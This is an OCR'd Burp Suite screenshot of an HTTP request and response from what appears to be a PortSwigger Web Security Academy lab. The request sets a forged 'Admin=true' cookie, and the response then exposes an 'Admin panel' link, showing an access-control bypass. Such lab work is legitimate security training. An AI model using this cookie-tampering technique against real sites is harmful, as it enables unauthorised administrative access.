 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a8c000e043336eb82c75ce500a40057.web-security-academy.net
3 Cookie: session=sCPtOcbvxaJPXdZJkLstHOUnpLM0bELm; Admin=
true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8c000e043336eb82c75ce500a40057.web-security-acade
my.net/admin
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
? Search 0 highlights
Response
Pretty Raw Hex Render \n
2 <section class="maincontainer">
3 <div class="container is-page">
4 <header class="navigation-header">
5 <section class="top-links">
6 <a href=/>Home
</a>
<p>
|
</p>
7 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
8 <a href="/my-account?id=wiener">
My account
</a>
? admin 2 matches
Done